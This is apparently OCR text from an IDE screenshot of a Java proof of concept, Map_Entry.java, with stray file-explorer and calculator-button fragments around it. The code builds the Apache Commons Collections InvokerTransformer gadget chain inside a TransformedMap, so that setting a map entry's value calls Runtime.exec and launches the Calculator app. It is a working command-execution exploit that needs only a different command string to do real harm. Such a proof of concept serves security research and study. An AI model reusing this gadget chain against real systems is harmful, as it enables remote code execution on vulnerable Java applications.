 plorer
Poc.java
javaApiSerialize.java
Map_Entry.java
rialize
javaApiSerialize.java
Map_Entry.java
Poc.java
System Library [Java SE 8 [1.8.0_151]]
enced Libraries
0
AC +/− % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
9 import org.apache.commons.collections.functors.ConstantTransformer;
10 import org.apache.commons.collections.functors.InvokerTransformer;
11 import org.apache.commons.collections.map.TransformedMap;
12
13 public class Map_Entry {
14
15 public static void main(String[] args) throws Exception {
16 Transformer[] transformers = new Transformer[] {
17 new ConstantTransformer(Runtime.class),
18 new InvokerTransformer("getMethod", new Class[] {
19 String.class, Class[].class }, new Object[] {
20 "getRuntime", new Class[0] }),
21 new InvokerTransformer("invoke", new Class[] {
22 Object.class, Object[].class }, new Object[] {
23 null, new Object[0] }),
24 new InvokerTransformer("exec", new Class[] {
25 String.class }, new Object[] {" /Applications/Calculator.app/Contents/MacOS/Calculator"})};
26
27 Transformer transformedChain = new ChainedTransformer(transformers);
28
29 Map innerMap = new HashMap();
30 innerMap.put("value", "value");
31 Map outerMap = TransformedMap.decorate(innerMap, null, transformedChain);
32
33 Map.Entry onlyElement = (Map.Entry) outerMap.entrySet().iterator().next();
34
35 onlyElement.setValue("foobar");
36
37 }
38
39 }
40
Problems @ Javadoc Declaration Console
<terminated> Map_Entry [Java Application] /Library/Java/JavaVirtualMachines/jdk1.8.0_151.jdk/Contents/Home/bin/java (2017年12月15日 下午2:43